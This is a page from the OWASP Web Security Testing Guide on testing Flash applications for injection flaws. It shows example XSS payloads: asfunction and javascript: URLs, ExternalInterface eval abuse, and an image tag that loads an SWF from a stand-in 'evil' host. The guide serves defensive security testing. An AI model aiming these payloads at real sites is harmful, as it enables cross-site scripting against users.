 Web Security Testing Guide v4.2
398
asfunction:getURL,javascript:evilcode
in every unsafe method, such as:
loadMovie(_root.URL)
by requesting:
http://victim/file.swf?URL=asfunction:getURL,javascript:evilcode
ExternalInterface
ExternalInterface.call is a static method introduced by Adobe to improve player/browser interaction for both
ActionScript 2.0 and ActionScript 3.0.
From a security point of view it could be abused when part of its argument could be controlled:
flash.external.ExternalInterface.call(_root.callback);
the attack pattern for this kind of ﬂaw may be something like the following:
eval(evilcode)
since the internal JavaScript that is executed by the browser will be something similar to:
eval('try { __flash__toXML('+__root.callback+') ; } catch (e) { "<undefined/>"; }')
HTML Injection
TextField Objects can render minimal HTML by setting:
tf.html = true
tf.htmlText = '<tag>text</tag>'
So if some part of text could be controlled by the tester, an <a> tag or an image tag could be injected resulting in
modifying the GUI or a XSS attack on the browser.
Some attack examples with <a> tag:
Direct XSS: <a href='javascript:alert(123)'>
Call a function: <a href='asfunction:function,arg'>
Call SWF public functions: <a href='asfunction:_root.obj.function, arg'>
Call native static as function: <a href='asfunction:System.Security.allowDomain,evilhost'>
An image tag could be used as well:
<img src='http://evil/evil.swf'>
 